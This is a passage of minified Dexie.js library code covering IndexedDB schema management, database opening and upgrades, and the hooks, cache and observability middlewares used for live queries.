u){if(!s[c])o.del.push(c)}for(c in s){var f=u[c],l=s[c];if(!f)o.add.push(l);else if(f.src!==l.src)o.change.push(l)}if(o.del.length>0||o.add.length>0||o.change.length>0){t.change.push(o)}}}}return t}function Ut(e,n,t,r){var i=e.db.createObjectStore(n,t.keyPath?{keyPath:t.keyPath,autoIncrement:t.auto}:{autoIncrement:t.auto});r.forEach((function(e){return zt(i,e)}));return i}function Vt(e,n){o(e).forEach((function(t){if(!n.db.objectStoreNames.contains(t)){if(ve)console.debug("Dexie: Creating missing table",t);Ut(n,t,e[t].primKey,e[t].indexes)}}))}function Ht(e,n){[].slice.call(n.db.objectStoreNames).forEach((function(t){return e[t]==null&&n.db.deleteObjectStore(t)}))}function zt(e,n){e.createIndex(n.name,n.keyPath,{unique:n.unique,multiEntry:n.multi})}function Wt(e,n,t){var r={};var i=g(n.objectStoreNames,0);i.forEach((function(e){var n=t.objectStore(e);var i=n.keyPath;var a=wt(_t(i),i||"",true,false,!!n.autoIncrement,i&&typeof i!=="string",true);var o=[];for(var u=0;u<n.indexNames.length;++u){var s=n.index(n.indexNames[u]);i=s.keyPath;var c=wt(s.name,i,!!s.unique,!!s.multiEntry,false,i&&typeof i!=="string",false);o.push(c)}r[e]=xt(e,a,o)}));return r}function Yt(e,n,t){e.verno=n.version/10;var r=e._dbSchema=Wt(e,n,t);e._storeNames=g(n.objectStoreNames,0);qt(e,[e._allTables],o(r),r)}function Xt(e,n){var t=Wt(e,e.idbdb,n);var r=Lt(t,e._dbSchema);return!(r.add.length||r.change.some((function(e){return e.add.length||e.change.length})))}function $t(e,n,t){var r=t.db.objectStoreNames;for(var i=0;i<r.length;++i){var o=r[i];var u=t.objectStore(o);e._hasGetAll="getAll"in u;for(var s=0;s<u.indexNames.length;++s){var c=u.indexNames[s];var f=u.index(c).keyPath;var l=typeof f==="string"?f:"["+g(f).join("+")+"]";if(n[o]){var h=n[o].idxByName[l];if(h){h.name=c;delete n[o].idxByName[l];n[o].idxByName[c]=h}}}}if(typeof navigator!=="undefined"&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&a.WorkerGlobalScope&&a instanceof a.WorkerGlobalScope&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604){e._hasGetAll=false}}function Qt(e){return e.split(",").map((function(e,n){e=e.trim();var t=e.replace(/([&*]|\+\+)/g,"");var r=/^\[/.test(t)?t.match(/^\[(.*)\]$/)[1].split("+"):t;return wt(t,r||null,/\&/.test(e),/\*/.test(e),/\+\+/.test(e),u(r),n===0)}))}var Gt=function(){function e(){}e.prototype._parseStoresSpec=function(e,n){o(e).forEach((function(t){if(e[t]!==null){var r=Qt(e[t]);var i=r.shift();i.unique=true;if(i.multi)throw new ne.Schema("Primary key cannot be multi-valued");r.forEach((function(e){if(e.auto)throw new ne.Schema("Only primary key can be marked as autoIncrement (++)");if(!e.keyPath)throw new ne.Schema("Index must have a name and cannot be an empty string")}));n[t]=xt(t,i,r)}}))};e.prototype.stores=function(e){var n=this.db;this._cfg.storesSource=this._cfg.storesSource?s(this._cfg.storesSource,e):e;var t=n._versions;var r={};var i={};t.forEach((function(e){s(r,e._cfg.storesSource);i=e._cfg.dbschema={};e._parseStoresSpec(r,i)}));n._dbSchema=i;Bt(n,[n._allTables,n,n.Transaction.prototype]);qt(n,[n._allTables,n,n.Transaction.prototype,this._cfg.tables],o(i),i);n._storeNames=o(i);return this};e.prototype.upgrade=function(e){this._cfg.contentUpgrade=de(this._cfg.contentUpgrade||ae,e);return this};return e}();function Jt(e){return Fn(Gt.prototype,(function n(t){this.db=e;this._cfg={version:t,storesSource:null,dbschema:{},tables:{},contentUpgrade:null}}))}function Zt(e,n){var t=e["_dbNamesDB"];if(!t){t=e["_dbNamesDB"]=new ei(Kn,{addons:[],indexedDB:e,IDBKeyRange:n});t.version(1).stores({dbnames:"name"})}return t.table("dbnames")}function er(e){return e&&typeof e.databases==="function"}function nr(e){var n=e.indexedDB,t=e.IDBKeyRange;return er(n)?Promise.resolve(n.databases()).then((function(e){return e.map((function(e){return e.name})).filter((function(e){return e!==Kn}))})):Zt(n,t).toCollection().primaryKeys()}function tr(e,n){var t=e.indexedDB,r=e.IDBKeyRange;!er(t)&&n!==Kn&&Zt(t,r).put({name:n})["catch"](ae)}function rr(e,n){var t=e.indexedDB,r=e.IDBKeyRange;!er(t)&&n!==Kn&&Zt(t,r)["delete"](n)["catch"](ae)}function ir(e){return un((function(){De.letThrough=true;return e()}))}function ar(){var e=!navigator.userAgentData&&/Safari\//.test(navigator.userAgent)&&!/Chrom(e|ium)\//.test(navigator.userAgent);if(!e||!indexedDB.databases)return Promise.resolve();var n;return new Promise((function(e){var t=function n(){return indexedDB.databases()["finally"](e)};n=setInterval(t,100);t()}))["finally"]((function(){return clearInterval(n)}))}var or;function ur(e){return!("from"in e)}var sr=function e(n,t){if(this){s(this,arguments.length?{d:1,from:n,to:arguments.length>1?t:n}:{d:0})}else{var r=new e;if(n&&"d"in n){s(r,n)}return r}};h(sr.prototype,(or={add:function e(n){fr(this,n);return this},addKey:function e(n){cr(this,n,n);return this},addKeys:function e(n){var t=this;n.forEach((function(e){return cr(t,e,e)}));return this},hasKey:function e(n){var t=hr(this).next(n).value;return t&&Dn(t.from,n)<=0&&Dn(t.to,n)>=0}},or[N]=function(){return hr(this)},or));function cr(e,n,t){var r=Dn(n,t);if(isNaN(r))return;if(r>0)throw RangeError();if(ur(e))return s(e,{from:n,to:t,d:1});var i=e.l;var a=e.r;if(Dn(t,e.from)<0){i?cr(i,n,t):e.l={from:n,to:t,d:1,l:null,r:null};return dr(e)}if(Dn(n,e.to)>0){a?cr(a,n,t):e.r={from:n,to:t,d:1,l:null,r:null};return dr(e)}if(Dn(n,e.from)<0){e.from=n;e.l=null;e.d=a?a.d+1:1}if(Dn(t,e.to)>0){e.to=t;e.r=null;e.d=e.l?e.l.d+1:1}var o=!e.r;if(i&&!e.l){fr(e,i)}if(a&&o){fr(e,a)}}function fr(e,n){function t(e,n){var r=n.from,i=n.to,a=n.l,o=n.r;cr(e,r,i);if(a)t(e,a);if(o)t(e,o)}if(!ur(n))t(e,n)}function lr(e,n){var t=hr(n);var r=t.next();if(r.done)return false;var i=r.value;var a=hr(e);var o=a.next(i.from);var u=o.value;while(!r.done&&!o.done){if(Dn(u.from,i.to)<=0&&Dn(u.to,i.from)>=0)return true;Dn(i.from,u.from)<0?i=(r=t.next(u.from)).value:u=(o=a.next(i.from)).value}return false}function hr(e){var n=ur(e)?null:{s:0,n:e};return{next:function e(t){var r=arguments.length>0;while(n){switch(n.s){case 0:n.s=1;if(r){while(n.n.l&&Dn(t,n.n.from)<0)n={up:n,n:n.n.l,s:1}}else{while(n.n.l)n={up:n,n:n.n.l,s:1}}case 1:n.s=2;if(!r||Dn(t,n.n.to)<=0)return{value:n.n,done:false};case 2:if(n.n.r){n.s=3;n={up:n,n:n.n.r,s:0};continue}case 3:n=n.up}}return{done:true}}}}function dr(e){var n,t;var i=(((n=e.r)===null||n===void 0?void 0:n.d)||0)-(((t=e.l)===null||t===void 0?void 0:t.d)||0);var a=i>1?"r":i<-1?"l":"";if(a){var o=a==="r"?"l":"r";var u=r({},e);var s=e[a];e.from=s.from;e.to=s.to;e[a]=s[a];u[a]=s[o];e[o]=u;u.d=vr(u)}e.d=vr(e)}function vr(e){var n=e.r,t=e.l;return(n?t?Math.max(n.d,t.d):n.d:t?t.d:0)+1}function pr(e,n){o(n).forEach((function(t){if(e[t])fr(e[t],n[t]);else e[t]=I(n[t])}));return e}function yr(e,n){return e.all||n.all||Object.keys(e).some((function(t){return n[t]&&lr(n[t],e[t])}))}var mr={};var br={};var gr=false;function wr(e,n){pr(br,e);if(!gr){gr=true;setTimeout((function(){gr=false;var e=br;br={};_r(e,false)}),0)}}function _r(e,n){if(n===void 0){n=false}var t=new Set;if(e.all){for(var r=0,i=Object.values(mr);r<i.length;r++){var a=i[r];xr(a,e,t,n)}}else{for(var o in e){var u=/^idb\:\/\/(.*)\/(.*)\//.exec(o);if(u){var s=u[1],c=u[2];var a=mr["idb://".concat(s,"/").concat(c)];if(a)xr(a,e,t,n)}}}t.forEach((function(e){return e()}))}function xr(e,n,t,r){var i=[];for(var a=0,o=Object.entries(e.queries.query);a<o.length;a++){var u=o[a],s=u[0],c=u[1];var f=[];for(var l=0,h=c;l<h.length;l++){var d=h[l];if(yr(n,d.obsSet)){d.subscribers.forEach((function(e){return t.add(e)}))}else if(r){f.push(d)}}if(r)i.push([s,f])}if(r){for(var v=0,p=i;v<p.length;v++){var y=p[v],s=y[0],f=y[1];e.queries.query[s]=f}}}function kr(e){var n=e._state;var t=e._deps.indexedDB;if(n.isBeingOpened||e.idbdb)return n.dbReadyPromise.then((function(){return n.dbOpenError?bn(n.dbOpenError):e}));n.isBeingOpened=true;n.dbOpenError=null;n.openComplete=false;var r=n.openCanceller;var i=Math.round(e.verno*10);var a=false;function o(){if(n.openCanceller!==r)throw new ne.DatabaseClosed("db.open() was cancelled")}var u=n.dbReadyResolve,s=null,c=false;var f=function r(){return new Re((function(u,f){o();if(!t)throw new ne.MissingAPI;var l=e.name;var h=n.autoSchema||!i?t.open(l):t.open(l,i);if(!h)throw new ne.MissingAPI;h.onerror=dt(f);h.onblocked=Ze(e._fireOnBlocked);h.onupgradeneeded=Ze((function(r){s=h.transaction;if(n.autoSchema&&!e._options.allowEmptyDB){h.onerror=vt;s.abort();h.result.close();var i=t.deleteDatabase(l);i.onsuccess=i.onerror=Ze((function(){f(new ne.NoSuchDatabase("Database ".concat(l," doesnt exist")))}))}else{s.onerror=dt(f);var o=r.oldVersion>Math.pow(2,62)?0:r.oldVersion;c=o<1;e.idbdb=h.result;if(a){Mt(e,s)}Rt(e,o/10,s,f)}}),f);h.onsuccess=Ze((function(){s=null;var t=e.idbdb=h.result;var o=g(t.objectStoreNames);if(o.length>0)try{var f=t.transaction(kt(o),"readonly");if(n.autoSchema)Yt(e,t,f);else{$t(e,e._dbSchema,f);if(!Xt(e,f)&&!a){console.warn("Dexie SchemaDiff: Schema was extended without increasing the number passed to db.version(). Dexie will add missing parts and increment native version number to workaround this.");t.close();i=t.version+1;a=true;return u(r())}}Dt(e,f)}catch(e){}Pn.push(e);t.onversionchange=Ze((function(t){n.vcFired=true;e.on("versionchange").fire(t)}));t.onclose=Ze((function(n){e.on("close").fire(n)}));if(c)tr(e._deps,l);u()}),f)}))["catch"]((function(e){switch(e===null||e===void 0?void 0:e.name){case"UnknownError":if(n.PR1398_maxLoop>0){n.PR1398_maxLoop--;console.warn("Dexie: Workaround for Chrome UnknownError on open()");return r()}break;case"VersionError":if(i>0){i=0;return r()}break}return Re.reject(e)}))};return Re.race([r,(typeof navigator==="undefined"?Re.resolve():ar()).then(f)]).then((function(){o();n.onReadyBeingFired=[];return Re.resolve(ir((function(){return e.on.ready.fire(e.vip)}))).then((function t(){if(n.onReadyBeingFired.length>0){var r=n.onReadyBeingFired.reduce(de,ae);n.onReadyBeingFired=[];return Re.resolve(ir((function(){return r(e.vip)}))).then(t)}}))}))["finally"]((function(){if(n.openCanceller===r){n.onReadyBeingFired=null;n.isBeingOpened=false}}))["catch"]((function(t){n.dbOpenError=t;try{s&&s.abort()}catch(e){}if(r===n.openCanceller){e._close()}return bn(t)}))["finally"]((function(){n.openComplete=true;u()})).then((function(){if(c){var n={};e.tables.forEach((function(t){t.schema.indexes.forEach((function(r){if(r.name)n["idb://".concat(e.name,"/").concat(t.name,"/").concat(r.name)]=new sr(-Infinity,[[[]]])}));n["idb://".concat(e.name,"/").concat(t.name,"/")]=n["idb://".concat(e.name,"/").concat(t.name,"/:dels")]=new sr(-Infinity,[[[]]])}));mt(pt).fire(n);_r(n,true)}return e}))}function Or(e){var n=function n(t){return e.next(t)},t=function n(t){return e["throw"](t)},r=a(n),i=a(t);function a(e){return function(n){var t=e(n),a=t.value;return t.done?a:!a||typeof a.then!=="function"?u(a)?Promise.all(a).then(r,i):r(a):a.then(r,i)}}return a(n)()}function Pr(e,n,t){var r=arguments.length;if(r<2)throw new ne.InvalidArgument("Too few arguments");var i=new Array(r-1);while(--r)i[r-1]=arguments[r];t=i.pop();var a=j(i);return[e,a,t]}function Kr(e,n,t,r,i){return Re.resolve().then((function(){var a=De.transless||De;var o=e._createTransaction(n,t,e._dbSchema,r);o.explicit=true;var u={trans:o,transless:a};if(r){o.idbtrans=r.idbtrans}else{try{o.create();o.idbtrans._explicit=true;e._state.PR1398_maxLoop=3}catch(r){if(r.name===Z.InvalidState&&e.isOpen()&&--e._state.PR1398_maxLoop>0){console.warn("Dexie: Need to reopen db");e.close({disableAutoOpen:false});return e.open().then((function(){return Kr(e,n,t,null,i)}))}return bn(r)}}var s=H(i);if(s){sn()}var c;var f=Re.follow((function(){c=i.call(o,o);if(c){if(s){var e=cn.bind(null,null);c.then(e,e)}else if(typeof c.next==="function"&&typeof c["throw"]==="function"){c=Or(c)}}}),u);return(c&&typeof c.then==="function"?Re.resolve(c).then((function(e){return o.active?e:bn(new ne.PrematureCommit("Transaction committed too early. See http://bit.ly/2kdckMn"))})):f.then((function(){return c}))).then((function(e){if(r)o._resolve();return o._completion.then((function(){return e}))}))["catch"]((function(e){o._reject(e);return bn(e)}))}))}function Er(e,n,t){var r=u(e)?e.slice():[e];for(var i=0;i<t;++i)r.push(n);return r}function Sr(e){return r(r({},e),{table:function n(t){var n=e.table(t);var i=n.schema;var a={};var o=[];function u(e,n,t){var i=jt(e);var s=a[i]=a[i]||[];var c=e==null?0:typeof e==="string"?1:e.length;var f=n>0;var l=r(r({},t),{name:f?"".concat(i,"(virtual-from:").concat(t.name,")"):t.name,lowLevelIndex:t,isVirtual:f,keyTail:n,keyLength:c,extractKey:Pt(e),unique:!f&&t.unique});s.push(l);if(!l.isPrimaryKey){o.push(l)}if(c>1){var h=c===2?e[0]:e.slice(0,c-1);u(h,n+1,t)}s.sort((function(e,n){return e.keyTail-n.keyTail}));return l}var s=u(i.primaryKey.keyPath,0,i.primaryKey);a[":id"]=[s];for(var c=0,f=i.indexes;c<f.length;c++){var l=f[c];u(l.keyPath,0,l)}function h(e){var n=a[jt(e)];return n&&n[0]}function d(n,t){return{type:n.type===1?2:n.type,lower:Er(n.lower,n.lowerOpen?e.MAX_KEY:e.MIN_KEY,t),lowerOpen:true,upper:Er(n.upper,n.upperOpen?e.MIN_KEY:e.MAX_KEY,t),upperOpen:true}}function v(e){var n=e.query.index;return n.isVirtual?r(r({},e),{query:{index:n.lowLevelIndex,range:d(e.query.range,n.keyTail)}}):e}var p=r(r({},n),{schema:r(r({},i),{primaryKey:s,indexes:o,getIndexByKeyPath:h}),count:function e(t){return n.count(v(t))},query:function e(t){return n.query(v(t))},openCursor:function t(r){var i=r.query.index,a=i.keyTail,o=i.isVirtual,u=i.keyLength;if(!o)return n.openCursor(r);function s(n){function t(t){t!=null?n["continue"](Er(t,r.reverse?e.MAX_KEY:e.MIN_KEY,a)):r.unique?n["continue"](n.key.slice(0,u).concat(r.reverse?e.MIN_KEY:e.MAX_KEY,a)):n["continue"]()}var i=Object.create(n,{continue:{value:t},continuePrimaryKey:{value:function t(r,i){n.continuePrimaryKey(Er(r,e.MAX_KEY,a),i)}},primaryKey:{get:function e(){return n.primaryKey}},key:{get:function e(){var t=n.key;return u===1?t[0]:t.slice(0,u)}},value:{get:function e(){return n.value}}});return i}return n.openCursor(v(r)).then((function(e){return e&&s(e)}))}});return p}})}var jr={stack:"dbcore",name:"VirtualIndexMiddleware",level:1,create:Sr};function Ar(e,n,t,r){t=t||{};r=r||"";o(e).forEach((function(i){if(!l(n,i)){t[r+i]=undefined}else{var a=e[i],o=n[i];if(babelHelpers["typeof"](a)==="object"&&babelHelpers["typeof"](o)==="object"&&a&&o){var u=M(a);var s=M(o);if(u!==s){t[r+i]=n[i]}else if(u==="Object"){Ar(a,o,t,r+i+".")}else if(a!==o){t[r+i]=n[i]}}else if(a!==o)t[r+i]=n[i]}}));o(n).forEach((function(i){if(!l(e,i)){t[r+i]=n[i]}}));return t}function Cr(e,n){if(n.type==="delete")return n.keys;return n.keys||n.values.map(e.extractKey)}var Ir={stack:"dbcore",name:"HooksMiddleware",level:2,create:function e(n){return r(r({},n),{table:function e(t){var a=n.table(t);var o=a.schema.primaryKey;var u=r(r({},a),{mutate:function e(n){var u=De.trans;var s=u.table(t).hook,c=s.deleting,f=s.creating,h=s.updating;switch(n.type){case"add":if(f.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"put":if(f.fire===ae&&h.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"delete":if(c.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"deleteRange":if(c.fire===ae)break;return u._promise("readwrite",(function(){return v(n)}),true)}return a.mutate(n);function d(e){var n=De.trans;var t=e.keys||Cr(o,e);if(!t)throw new Error("Keys missing");e=e.type==="add"||e.type==="put"?r(r({},e),{keys:t}):r({},e);if(e.type!=="delete")e.values=i([],e.values,true);if(e.keys)e.keys=i([],e.keys,true);return Dr(a,e,t).then((function(r){var i=t.map((function(t,i){var a=r[i];var u={onerror:null,onsuccess:null};if(e.type==="delete"){c.fire.call(u,t,a,n)}else if(e.type==="add"||a===undefined){var s=f.fire.call(u,t,e.values[i],n);if(t==null&&s!=null){t=s;e.keys[i]=t;if(!o.outbound){P(e.values[i],o.keyPath,t)}}}else{var d=Ar(a,e.values[i]);var v=h.fire.call(u,d,t,a,n);if(v){var p=e.values[i];Object.keys(v).forEach((function(e){if(l(p,e)){p[e]=v[e]}else{P(p,e,v[e])}}))}}return u}));return a.mutate(e).then((function(n){var a=n.failures,o=n.results,u=n.numFailures,s=n.lastResult;for(var c=0;c<t.length;++c){var f=o?o[c]:t[c];var l=i[c];if(f==null){l.onerror&&l.onerror(a[c])}else{l.onsuccess&&l.onsuccess(e.type==="put"&&r[c]?e.values[c]:f)}}return{failures:a,results:o,numFailures:u,lastResult:s}}))["catch"]((function(e){i.forEach((function(n){return n.onerror&&n.onerror(e)}));return Promise.reject(e)}))}))}function v(e){return p(e.trans,e.range,1e4)}function p(e,n,t){return a.query({trans:e,values:false,query:{index:o,range:n},limit:t}).then((function(i){var a=i.result;return d({type:"delete",keys:a,trans:e}).then((function(i){if(i.numFailures>0)return Promise.reject(i.failures[0]);if(a.length<t){return{failures:[],numFailures:0,lastResult:undefined}}else{return p(e,r(r({},n),{lower:a[a.length-1],lowerOpen:true}),t)}}))}))}}});return u}})}};function Dr(e,n,t){return n.type==="add"?Promise.resolve([]):e.getMany({trans:n.trans,keys:t,cache:"immutable"})}function qr(e,n,t){try{if(!n)return null;if(n.keys.length<e.length)return null;var r=[];for(var i=0,a=0;i<n.keys.length&&a<e.length;++i){if(Dn(n.keys[i],e[a])!==0)continue;r.push(t?B(n.values[i]):n.values[i]);++a}return r.length===e.length?r:null}catch(e){return null}}var Br={stack:"dbcore",level:-1,create:function e(n){return{table:function e(t){var e=n.table(t);return r(r({},e),{getMany:function n(t){if(!t.cache){return e.getMany(t)}var r=qr(t.keys,t.trans["_cache"],t.cache==="clone");if(r){return Re.resolve(r)}return e.getMany(t).then((function(e){t.trans["_cache"]={keys:t.keys,values:t.cache==="clone"?B(e):e};return e}))},mutate:function n(t){if(t.type!=="add")t.trans["_cache"]=null;return e.mutate(t)}})}}}};function Tr(e,n){return e.trans.mode==="readonly"&&!!e.subscr&&!e.trans.explicit&&e.trans.db._options.cache!=="disabled"&&!n.schema.primaryKey.outbound}function Rr(e,n){switch(e){case"query":return n.values&&!n.unique;case"get":return false;case"getMany":return false;case"count":return false;case"openCursor":return false}}var Mr={stack:"dbcore",level:0,name:"Observability",create:function e(n){var t=n.schema.name;var i=new sr(n.MIN_KEY,n.MAX_KEY);return r(r({},n),{transaction:function e(t,r,i){if(De.subscr&&r!=="readonly"){throw new ne.ReadOnly("Readwrite transaction in liveQuery context. Querier source: ".concat(De.querier))}return n.transaction(t,r,i)},table:function e(a){var e=n.table(a);var s=e.schema;var c=s.primaryKey,f=s.indexes;var l=c.extractKey,h=c.outbound;var d=c.autoIncrement&&f.filter((function(e){return e.compound&&e.keyPath.includes(c.keyPath)}));var v=r(r({},e),{mutate:function r(o){var f,l;var h=o.trans;var v=o.mutatedParts||(o.mutatedParts={});var p=function e(n){var r="idb://".concat(t,"/").concat(a,"/").concat(n);return v[r]||(v[r]=new sr)};var y=p("");var m=p(":dels");var b=o.type;var g=o.type==="deleteRange"?[o.range]:o.type==="delete"?[o.keys]:o.values.length<50?[Cr(c,o).filter((function(e){return e})),o.values]:[],w=g[0],_=g[1];var x=o.trans["_cache"];if(u(w)){y.addKeys(w);var k=b==="delete"||w.length===_.length?qr(w,x):null;if(!k){m.addKeys(w)}if(k||_){Nr(p,s,k,_)}}else if(w){var O={from:(f=w.lower)!==null&&f!==void 0?f:n.MIN_KEY,to:(l=w.upper)!==null&&l!==void 0?l:n.MAX_KEY};m.add(O);y.add(O)}else{y.add(i);m.add(i);s.indexes.forEach((function(e){return p(e.name).add(i)}))}return e.mutate(o).then((function(e){if(w&&(o.type==="add"||o.type==="put")){y.addKeys(e.results);if(d){d.forEach((function(n){var t=o.values.map((function(e){return n.extractKey(e)}));var r=n.keyPath.findIndex((function(e){return e===c.keyPath}));e.results.forEach((function(e){return t[r]=e}));p(n.name).addKeys(t)}))}}h.mutatedParts=pr(h.mutatedParts||{},v);return e}))}});var p=function e(t){var r,i;var a=t.query,o=a.index,u=a.range;return[o,new sr((r=u.lower)!==null&&r!==void 0?r:n.MIN_KEY,(i=u.upper)!==null&&i!==void 0?i:n.MAX_KEY)]};var y={get:function e(n){return[c,new sr(n.key)]},getMany:function e(n){return[c,(new sr).addKeys(n.keys)]},count:p,query:p,openCursor:p};o(y).forEach((function(n){v[n]=function(o){var u=De.subscr;var s=!!u;var c=Tr(De,e)&&Rr(n,o);var f=c?o.obsSet={}:u;if(s){var d=function e(n){var r="idb://".concat(t,"/").concat(a,"/").concat(n);return f[r]||(f[r]=new sr)};var v=d("");var p=d(":dels");var m=y[n](o),b=m[0],g=m[1];if(n==="query"&&b.isPrimaryKey&&!o.values){p.add(g)}else{d(b.name||"").add(g)}if(!b.isPrimaryKey){if(n==="count"){p.add(i)}else{var w=n==="query"&&h&&o.values&&e.query(r(r({},o),{values:false}));return e[n].apply(this,arguments).then((function(e){if(n==="query"){if(h&&o.values){return w.then((function(n){var t=n.result;v.addKeys(t);return e}))}var t=o.values?e.result.map(l):e.result;if(o.values){v.addKeys(t)}else{p.addKeys(t)}}else if(n==="openCursor"){var r=e;var i=o.values;return r&&Object.create(r,{key:{get:function e(){p.addKey(r.primaryKey);return r.key}},primaryKey:{get:function e(){var n=r.primaryKey;p.addKey(n);return n}},value:{get:function e(){i&&v.addKey(r.primaryKey);return r.value}}})}return e}))}}}return e[n].apply(this,arguments)}}));return v}})}};function Nr(e,n,t,r){function i(n){var i=e(n.name||"");function a(e){return e!=null?n.extractKey(e):null}var o=function e(t){return n.multiEntry&&u(t)?t.forEach((function(e){return i.addKey(e)})):i.addKey(t)};(t||r).forEach((function(e,n){var i=t&&a(t[n]);var u=r&&a(r[n]);if(Dn(i,u)!==0){if(i!=null)o(i);if(u!=null)o(u)}}))}n.indexes.forEach(i)}function Fr(e,n,t){if(t.numFailures===0)return n;if(n.type==="deleteRange"){return null}var i=n.keys?n.keys.length:"values"in n&&n.values?n.values.length:1;if(t.numFailures===i){return null}var a=r({},n);if(u(a.keys)){a.keys=a.keys.filter((function(e,n){return!(n in t.failures)}))}if("values"in a&&u(a.values)){a.values=a.values.filter((function(e,n){return!(n in t.failures)}))}return a}function Lr(e,n){return n.lower===undefined?true:n.lowerOpen?Dn(e,n.lower)>0:Dn(e,n.lower)>=0}function Ur(e,n){return n.upper===undefined?true:n.upperOpen?Dn(e,n.upper)<0:Dn(e,n.upper)<=0}function Vr(e,n){return Lr(e,n)&&Ur(e,n)}function Hr(e,n,t,r,i,a){if(!t||t.length===0)return e;var o=n.query.index;var s=o.multiEntry;var c=n.query.range;var f=r.schema.primaryKey;var l=f.extractKey;var h=o.extractKey;var d=(o.lowLevelIndex||o).extractKey;var v=t.reduce((function(e,t){var r=e;var i=[];if(t.type==="add"||t.type==="put"){var a=new sr;for(var o=t.values.length-1;o>=0;--o){var f=t.values[o];var d=l(f);if(a.hasKey(d))continue;var v=h(f);if(s&&u(v)?v.some((function(e){return Vr(e,c)})):Vr(v,c)){a.addKey(d);i.push(f)}}}switch(t.type){case"add":{var p=(new sr).addKeys(n.values?e.map((function(e){return l(e)})):e);r=e.concat(n.values?i.filter((function(e){var n=l(e);if(p.hasKey(n))return false;p.addKey(n);return true})):i.map((function(e){return l(e)})).filter((function(e){if(p.hasKey(e))return false;p.addKey(e);return true})));break}case"put":{var y=(new sr).addKeys(t.values.map((function(e){return l(e)})));r=e.filter((function(e){return!y.hasKey(n.values?l(e):e)})).concat(n.values?i:i.map((function(e){return l(e)})));break}case"delete":var m=(new sr).addKeys(t.keys);r=e.filter((function(e){return!m.hasKey(n.values?l(e):e)}));break;case"deleteRange":var b=t.range;r=e.filter((function(e){return!Vr(l(e),b)}));break}return r}),e);if(v===e)return e;v.sort((function(e,n){return Dn(d(e),d(n))||Dn(l(e),l(n))}));if(n.limit&&n.limit<Infinity){if(v.length>n.limit){v.length=n.limit}else if(e.length===n.limit&&v.length<n.limit){i.dirty=true}}return a?Object.freeze(v):v}function zr(e,n){return Dn(e.lower,n.lower)===0&&Dn(e.upper,n.upper)===0&&!!e.lowerOpen===!!n.lowerOpen&&!!e.upperOpen===!!n.upperOpen}function Wr(e,n,t,r){if(e===undefined)return n!==undefined?-1:0;if(n===undefined)return 1;var i=Dn(e,n);if(i===0){if(t&&r)return 0;if(t)return 1;if(r)return-1}return i}function Yr(e,n,t,r){if(e===undefined)return n!==undefined?1:0;if(n===undefined)return-1;var i=Dn(e,n);if(i===0){if(t&&r)return 0;if(t)return-1;if(r)return 1}return i}function Xr(e,n){return Wr(e.lower,n.lower,e.lowerOpen,n.lowerOpen)<=0&&Yr(e.upper,n.upper,e.upperOpen,n.upperOpen)>=0}function $r(e,n,t,r){var i=mr["idb://".concat(e,"/").concat(n)];if(!i)return[];var a=i.queries[t];if(!a)return[null,false,i,null];var o=r.query?r.query.index.name:null;var u=a[o||""];if(!u)return[null,false,i,null];switch(t){case"query":var s=u.find((function(e){return e.req.limit===r.limit&&e.req.values===r.values&&zr(e.req.query.range,r.query.range)}));if(s)return[s,true,i,u];var c=u.find((function(e){var n="limit"in e.req?e.req.limit:Infinity;return n>=r.limit&&(r.values?e.req.values:true)&&Xr(e.req.query.range,r.query.range)}));return[c,false,i,u];case"count":var f=u.find((function(e){return zr(e.req.query.range,r.query.range)}));return[f,!!f,i,u]}}function Qr(e,n,t,r){e.subscribers.add(t);r.addEventListener("abort",(function(){e.subscribers["delete"](t);if(e.subscribers.size===0){Gr(e,n)}}))}function Gr(e,n){setTimeout((function(){if(e.subscribers.size===0){L(n,e)}}),3e3)}var Jr={stack:"dbcore",level:0,name:"Cache",create:function e(n){var t=n.schema.name;var i=r(r({},n),{transaction:function e(r,i,a){var o=n.transaction(r,i,a);if(i==="readwrite"){var u=new AbortController;var s=u.signal;var c=function e(a){return function(){u.abort();if(i==="readwrite"){var e=new Set;for(var s=0,c=r;s<c.length;s++){var f=c[s];var l=mr["idb://".concat(t,"/").concat(f)];if(l){var h=n.table(f);var d=l.optimisticOps.filter((function(e){return e.trans===o}));if(o._explicit&&a&&o.mutatedParts){for(var v=0,p=Object.values(l.queries.query);v<p.length;v++){var y=p[v];for(var m=0,b=y.slice();m<b.length;m++){var g=b[m];if(yr(g.obsSet,o.mutatedParts)){L(y,g);g.subscribers.forEach((function(n){return e.add(n)}))}}}}else if(d.length>0){l.optimisticOps=l.optimisticOps.filter((function(e){return e.trans!==o}));for(var w=0,_=Object.values(l.queries.query);w<_.length;w++){var y=_[w];for(var x=0,k=y.slice();x<k.length;x++){var g=k[x];if(g.res!=null&&o.mutatedParts){if(a&&!g.dirty){var O=Object.isFrozen(g.res);var P=Hr(g.res,g.req,d,h,g,O);if(g.dirty){L(y,g);g.subscribers.forEach((function(n){return e.add(n)}))}else if(P!==g.res){g.res=P;g.promise=Re.resolve({result:P})}}else{if(g.dirty){L(y,g)}g.subscribers.forEach((function(n){return e.add(n)}))}}}}}}}e.forEach((function(e){return e()}))}}};o.addEventListener("abort",c(false),{signal:s});o.addEventListener("error",c(false),{signal:s});o.addEventListener("complete",c(true),{signal:s})}return o},table:function e(i){var a=n.table(i);var o=a.schema.primaryKey;var u=r(r({},a),{mutate:function e(n){var u=De.trans;if(o.outbound||u.db._options.cache==="disabled"||u.explicit||u.idbtrans.mode!=="readwrite"){return a.mutate(n)}var s=mr["idb://".concat(t,"/").concat(i)];if(!s)return a.mutate(n);var c=a.mutate(n);if((n.type==="add"||n.type==="put")&&(n.values.length>=50||Cr(o,n).some((function(e){return e==null})))){c.then((function(e){var t=r(r({},n),{values:n.values.map((function(n,t){var i;if(e.failures[t])return n;var a=((i=o.keyPath)===null||i===void 0?void 0:i.includes("."))?B(n):r({},n);P(a,o.keyPath,e.results[t]);return a}))});var i=Fr(s,t,e);s.optimisticOps.push(i);queueMicrotask((function(){return n.mutatedParts&&wr(n.mutatedParts)}))}))}else{s.optimisticOps.push(n);n.mutatedParts&&wr(n.mutatedParts);c.then((function(e){if(e.numFailures>0){L(s.optimisticOps,n);var t=Fr(s,n,e);if(t){s.optimisticOps.push(t)}n.mutatedParts&&wr(n.mutatedParts)}}));c["catch"]((function(){L(s.optimisticOps,n);n.mutatedParts&&wr(n.mutatedParts)}))}return c},query:function e(n){var 